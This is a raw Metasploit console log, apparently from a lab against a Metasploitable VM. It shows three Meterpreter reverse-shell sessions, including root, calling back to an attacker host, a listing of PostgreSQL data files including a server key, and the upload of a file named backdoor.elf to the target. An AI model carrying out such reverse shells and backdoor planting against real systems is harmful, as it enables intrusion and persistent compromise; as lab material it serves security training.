 Active sessions
===============
Id  Name  Type                   Information                            Connection
--  ----  ----                   -----------                            ----------
1         meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.1.50:4444 -> 192.168.1.100:54770 (192.168.1.100)
2         meterpreter x86/linux  root @ metasploitable.localdomain      192.168.1.50:5555 -> 192.168.1.100:45334 (192.168.1.100)
3         meterpreter x86/linux  root @ metasploitable.localdomain      192.168.1.50:4445 -> 192.168.1.100:46409 (192.168.1.100)
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  4     fil   2010-03-17 15:08:46 +0100  PG_VERSION
040700/rwx------  4096  dir   2010-03-17 15:08:56 +0100  base
040700/rwx------  4096  dir   2024-12-18 16:36:59 +0100  global
040700/rwx------  4096  dir   2010-03-17 15:08:49 +0100  pg_clog
040700/rwx------  4096  dir   2010-03-17 15:08:46 +0100  pg_multixact
040700/rwx------  4096  dir   2010-03-17 15:08:49 +0100  pg_subtrans
040700/rwx------  4096  dir   2010-03-17 15:08:46 +0100  pg_tblspc
040700/rwx------  4096  dir   2010-03-17 15:08:46 +0100  pg_twophase
040700/rwx------  4096  dir   2010-03-17 15:08:49 +0100  pg_xlog
100600/rw-------  125   fil   2024-12-18 14:49:50 +0100  postmaster.opts
100600/rw-------  54    fil   2024-12-18 14:49:50 +0100  postmaster.pid
100644/rw-r--r--  540   fil   2010-03-17 15:08:45 +0100  root.crt
100644/rw-r--r--  1224  fil   2010-03-17 15:07:45 +0100  server.crt
100640/rw-r-----  891   fil   2010-03-17 15:07:45 +0100  server.key
meterpreter > upload backdoor.elf
[*] Uploading  : /home/kali/backdoor.elf -> backdoor.elf
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/backdoor.elf -> backdoor.elf
[*] Completed  : /home/kali/backdoor.elf -> backdoor.elf
meterpreter >